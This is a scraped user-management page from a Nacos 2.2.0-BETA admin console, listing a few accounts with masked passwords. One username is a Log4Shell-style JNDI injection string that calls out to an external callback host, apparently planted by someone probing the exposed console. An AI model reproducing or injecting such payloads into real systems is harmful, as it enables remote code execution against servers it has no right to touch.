 NACOS.
首页
文档
博客
社区
Nacos企业版
En
NACOS 2.2.0-BETA
配置管理
服务管理
权限控制
用户列表
角色管理
权限管理
命名空间
集群管理
用户管理
用户名
已开启默认模糊查询
默认模糊匹配
查询
创建用户
用户名 密码 操作
nacos ************************************************************ 修改 删除
test ************************************************************ 修改 删除
wochao ************************************************************ 修改 删除
${jndi:rmi://1744819343306ylozj.3o0sjc.ceye.io } ************************************************************ 修改 删除